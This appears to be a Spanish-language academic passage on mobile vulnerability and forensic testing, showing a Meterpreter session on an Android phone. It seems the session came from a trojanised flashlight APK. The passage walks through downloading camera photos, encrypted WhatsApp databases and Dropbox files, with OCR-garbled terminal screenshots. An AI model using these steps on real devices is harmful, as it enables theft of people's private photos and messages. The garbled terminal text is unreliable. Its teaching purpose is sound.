

## **Figura 102. Almacenamiento de información oculta**

Accediendo a este espacio, ya se pueden visualizar archivos, tales como: thumbmails, 180Andro, Camera y la linterna; para realizar un pequeño ejemplo, se ingresará a la parte

de la camera para ver qué información nos arroja, en esta situación mostró imágenes tomadas por la cámara.

| Applications =                               | $Plane +$ $\Box$ Terminal $+$                                                                                                    |                                                                                                    |                                                                                                    | Sat $12:11$ $\bullet$                                                                                                    | $\mathcal{L}$ = 0 $\mathcal{L}$ |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
|                                              | File Edit View Search Terminal Help                                                                                                    |                                                                                                    |                                                                                                    | root@Net-admin: =                                                                                                    | 000                             |
|                                              | 0666/rw - rw - rw -<br>0666/rw-rw-rw<br>Bertama-606666 / mail that it mail<br>100666/rw - rw - rw -<br>406667 rw-rw-rw-                                                                                                    | $16384$ dir<br>16384 dir<br>16384 dir.<br>16384 dir                                                                                                    | 2015-07-31 20:52:56 -8808<br>2015-08-06 15:38:38 -8808 news sok<br>2014-12-31 21:00:28 -0900 pre-video<br>$T \perp L$<br>2016-01-23 03:00:30 -0900 gs lite.pid<br>2016-01-18 17:23:12 -8988 mys18                                                                                                    | media                                                                                                    |                                 |
| sde_att:                                     | <b>GB666/rw-rw-rw-</b><br>Sarameterpreter > cd DCIM<br>Start Ismaterproter > 1s<br>isting: /storage/sdcard0/DCIM<br><b>ORIGINAL AND CONTRACT OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE O</b>                                                                                                    | 16384 dir                                                                                                    | 2016-01-23 19:55:10 -0900 sys21                                                                                                    |                                                                                                    |                                 |
|                                              | Modo                                                                                                    | Size                                                                                                    | Type Last modified                                                                                                    | Namo:                                                                                                    |                                 |
| <b>M</b> inktrackar                          | 0667/rw-rw-rwx<br>0666/rw - rw - rw<br>8666/rw-rw-rw-<br>88666/rw-rw-rw-                                                                                                    | $\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac{1}{2} \right)$<br>16384<br>16384 dir<br>16384<br>8829 | -------------<br>1.11<br>dir<br>2016-01-27 08:08:50 -0900<br>2014-12-31 21:07:36 -0900<br>ct1r<br>2016-01-24 16:52:04 -0900<br>f11<br>2016-02-07 21:48:38 -5988 linterns.apk                                                                                                    | 1.1111<br>.thumbnails<br>188ANDRO<br>Canera                                                                                                    |                                 |
| 且                                            | apkmeterpreter > cd Camera<br>meterpreter > ls<br>Listing: /storage/sdcard0/DCIM/Camera                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |
| 图                                            | Mode                                                                                                    | Sire                                                                                                    | Type Last modified                                                                                                    | Nano.                                                                                                    |                                 |
| Ø.<br>F<br>$\blacksquare$<br>Ø<br><b>!!!</b> | 1.1.1.1<br>40667 / nw - nw - nw x<br>100666/rw-rw-rw-<br>100666/nv-nv-nv- 1557358 fil<br>100666/rw-rw-rw- 2141543 fil<br>100666/rw-rw-rw- 2403838 fil<br>100666/nw-nw-nw- 1683332 fil<br>100666/rw-rw-rw-<br>100666/rw-rw-rw- 1756447 fil<br>100666/rw-rw-rw-<br>100666/ rw - rw - rw -<br>100666/ rw - rw - rw -<br>100666/rw-rw-rw-<br>100666/rw-rw-rw-<br>100666/nv-nv-nv-<br>100666/rw-rw-rw-<br>100666/nw-nw-nw- 2023198 fil<br>100666/rw-rw-rw- 2155180 fil<br>100666/nw-nw-nw- 2353195 fil<br>100666/nw-nw-nw- 2083427 fil<br>100666/nw-nw-nw- 2305810 fil<br>materproter > | 1.143<br>16384<br>1529320 fil<br>1489020 fil<br>1621025 fil<br>2121895 fil<br>1526860 fil<br>293917 fil<br>1539773 fil<br>1582968 fil<br>1887716 fil             | <b>*************</b><br><b>With Miles</b><br>2016-01-20 20:47:12 -0900<br>d1r<br>2016-01-14 11:47:38 -0900<br>2016-01-14 12:15:34 -0900<br>2016-01-15 11:08:48 -0900<br>2016-01-15 11:09:12 -0900<br>2016-01-15 11:09:26 -0900<br>2016-01-15 11:09:32 -0900<br>2016-01-15 11:09:52 -0900 IMG 20160115 140951.jpg<br>2016-01-15 11:10:18 -0900<br>2016-01-15 11:10:28 -0900 IMG 20160115 141026.jpg<br>2016-01-19 11:47:44 -0988 IMS 20160119 144737.jpg | $-0.0000$<br>, and x<br>IMG 20160114 144737.jpg<br>IMG 20160114 151534.1pg<br>IMG 20160115 140847.1pg<br>IMG 20160115 140911.1pg<br>IMG 20160115 140926.jpd<br>IMG 20160115 140932.jpg<br>IMG 20160115 141008.jpg<br>2016-01-20 20:47:28 -0908 IMG 20160119 144737 1.1pg<br>2016-01-19 11:48:58 -8988 IMG 20160119 144844.jpg<br>2016-01-19 11:48:52 -8988   1MG   20160119   144844   1.jpg<br>2016-01-19 11:51:06 -0900 1MG 20160119 145059.jpg<br>2016-01-19 11:51:86 -8988 IMG 20160119 145059 1.1pg<br>2016-01-19 11:51:36 -8988 7MG 20160119 145131 ipg<br>2016-01-19 11:51:38 -0900 IMG 20160119 145131 1.jpg<br>2016-01-19 11:51:58 -0900 1MG 20160119 145152.ipg<br>2016-01-19 11:52:00 -0900 1MG 20160119 145152 1.jpg |                                 |
|                                              |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                 |

**Figura 103. Visualización de archivos**

Una vez ubicados estos archivos, se procederá a realizar una copia mediante descarga usando un código en general: download/storage/sdcard0/DCIM/Camera/(nombre del archivo).



# **Figura 104. Realización de copia**

Se debe por recomendación tratar de mantener el equipo cargado al tope para no presentar fallas de conectividad al momento del traslado.

| $Placees = \Box$ Terminal =<br>Applications =                                                                                                    |                                                                                                    | $5at 12:13 +$                                                                                                    | $\epsilon = 0$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|
| File Edit View Search Terminal Help<br>meterpreter > cd DCIM<br>umeterpreter > ls<br>Unternalisting: /storage/sdcard0/DCIM                                                                                                    |                                                                                                    | root@Net-admin: =                                                                                                    | 000            |
| OG67/rw-rw-rwx<br>40666/nw-nw-nw-<br>GGG/rw-rw-rw-<br>ade att 100666/ na - na - na -<br>motorprotor > cd Camora<br>materpreter > ls<br>ode<br>Macktrackard<br>apk40667/ rw - rw - rwx<br>100666/rw-rw-rw-<br>00666/rw-rw-rw-<br>00666/rw-rw-rw- 2141543 fil<br>丙<br>189666/rw-rw-rw-<br>00666/rw-rw-rw-<br>00666/nw-nw-nw-<br>00666/nw-nw-nw- 1756447 fil<br>inG_2016180666/nw-nw-nw- 1621025 fil<br>144737100666/nw-nw-nw- 2121895 fil<br>Ø,<br>100666/rw-rw-rw- 1526860 fil<br>100666/nw-nw-nw- 293917 fil<br>100666/rw-rw-rw- 1539773 fil<br>$\mathbb{P}$<br>100666/rw-rw-rw-<br>100666/rw-rw-rw-<br>100666/rw-rw-rw-<br>100666/nw-nw-nw-<br>100666/ rw - rw - rw -<br>on the<br>188666/rw-rw-rw-<br>100666/rw-rw-rw- 2305810 fil<br>曲<br>meterpreter > pwd<br>/storage/sdcard0/DCIM/Camera | Size<br>Type Last modified<br>1.111<br>-------------<br><b>Service</b><br>16384<br>2016-01-27 08:08:50 -0900<br>d1r<br>16384<br>2014-12-31 21:07:36 -0900<br>dir<br>16384 dir<br>2016-01-24 16:52:04 -0900<br>8829<br><b>fil</b><br>2016-02-07 21:48:38 -0900 linterna.apk<br>1sting: /storage/sdcard0/DCIM/Camera<br>Type Last modified<br>Size<br>1.1488<br>$\begin{array}{c} \bullet \end{array} \begin{array}{c} \bullet \end{array} \begin{array}{c} \bullet \end{array}$<br>16384<br>2016-01-20 28:47:12 -0908<br>dir<br>1529320 fil<br>2016-01-14 11:47:38 -0900<br>1557358 fil<br>2403838 fil<br>1683332 fil<br>1489020 fil<br>2016-01-19 11:47:44 -0900<br>2016-01-20 20:47:20 -0900<br>1502968 fil<br>1887716 fil<br>2023198 fil<br>2155180 fil<br>2353195 fil<br>2883427 fil | Nano<br>1.111<br>.thumbnails<br>100ANDRD<br>Camora<br>Nome<br>.008<br>IMG 20160114 144737.jpg<br>2016-01-14 12:15:34 -8988 IMG 20160114 151534.jpg<br>2016-01-15 11:08:48 -0900 IMG 20160115 140847.jpg<br>2016-01-15 11:09:12 -8988 IMG 28168115 140911.jpg<br>2016-01-15 11:09:26 -0900 IMG 20160115 140926.jpg<br>2016-01-15 11:09:32 -0900 IMG 20160115 140932.jpg<br>2016-01-15 11:09:52 -0900 IMG 20160115 140951.ipg<br>2016-01-15 11:10:10 -0900 IMG 20160115 141008.jpg<br>2016-01-15 11:10:28 -0900 IMG 20160115 141026.jpg<br>IMG 20160119 144737.1pg<br>IMG 20160119 144737 1.1pg<br>2016-01-19 11:48:50 -0900 IMG 20160119 144844.jpg<br>2016-01-19 11:48:52 -0900 IMG 20160119 144844 1.jpg<br>2016-01-19 11:51:06 -0900 IMG 20160119 145059.jpg<br>2016-01-19 11:51:06 -0900 IMG 20160119 145059 1.jpg<br>2016-01-19 11:51:36 -8900 IMG 20160119 145131.jpg<br>2016-01-19 11:51:30 -0900 IMG 20160119 145131 1.jpg<br>2016-01-19 11:51:58 -8988 IMG 20160119 145152.jpg<br>2016-01-19 11:52:88 -8908 IMG 20160119 145152 1.jpg |                |
|                                                                                                    | meterpreter > download /storage/sdcard0/DCIM/Camera/IMG 20160114 144737.jpg /roo/Desktop<br>"CI-1 Error running command download: Interrupt<br>materprater > download /storage/sdcard0/DCIM/Camera/IMG_20160114_144737.jpg /root/Desktop                                                                                                    | [*] downloading: /storage/sdcard0/DCIM/Camera/IMG 20160114 144737.jpg -> /roo/Desktop/IMG 20160114 144737.jpg<br>[*] downloading: /storago/sdcard0/DCIM/Camera/IMG 20160114 144737.jpg -> /root/Desktop/IMG 20160114 144737.jpg                                                                                                    |                |

**Figura 105. Mantener el equipo cargado**

En teoría, se realiza este proceso para las diferentes aplicaciones que interactúan con el dispositivo; En esta parte se utilizará WhatsApp, por ser una herramienta de redes sociales con varias seguridades.



**Figura 106. WhatsApp**

Al ver la información que contiene este aplicativo, se encontró la carpeta de la base de datos (Databases), en la cual se identifican 3 archivos encriptados bajo la extensión. crypt8.



**Figura 107. Carpeta de la base de datos**

Una vez hallados estos archivos, se realiza el mismo proceso para el copiado en la PC, obteniendo el resultado esperado en este análisis de vulnerabilidad forense; estos datos se podrán desencriptar en páginas especializadas a este fin brindando un historial de chat.



**Figura 108. Copia en la PC**

#### **Extracción de datos en Dropbox con Meterpreter**

Dropbox es una plataforma de colaboración y almacenamiento de archivos en línea que brinda a los usuarios una forma conveniente y segura de almacenar, compartir y acceder a documentos, fotos, videos y otro contenido digital. Es una solución de almacenamiento en la nube que se sincroniza en todos sus dispositivos (laptops, computadoras de escritorio, tabletas, teléfonos), para que pueda acceder a su contenido desde cualquier lugar. Dropbox también ofrece funciones avanzadas, como colaboración en equipo, control de versiones, eliminación remota y varias medidas de seguridad para garantizar que sus datos estén siempre seguros.

Entre los datos relacionados que se pueden extraer desde el equipo móvil en esta aplicación, son datos ocultos que quedan como una firma de datos para información oculta que se encuentra internamente en la base de datos de la misma.

Para ver la carpeta que se aloja en el Dropbox, se ingresa a la parte denominada com.dropbox.android para extraer la información, estas acciones dan como resultado tres archivos asset\_cache, cache y files.



#### **Figura 109. Extracción de datos en Dropbox**

Se pudo visualizar la información de la carpeta files, en la cual se pudo extraer datos, como: imagen y 3 archivos ocultos.



**Figura 110. Visualizar información de carpeta files**

Los archivos encontrados fueron un documento de PowerPoint, un documento de Word y una imagen en formato png.



**Figura 111: Archivos hallados**



**Figura 112. Archivos encontrados**

# **Reporte referente al tercer ataque de extracción de información**



| <b>Tipo</b><br>de                                                                                                    | Extracción de datos reservados en el root.                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| extracción                                                                                                    |                                                                                                    |  |
| <b>Objetivos:</b><br>Adquirir información de aplicativo WhatsApp                                                                                                    |                                                                                                    |  |
| Archivo:                                                                                                    |                                                                                                    |  |
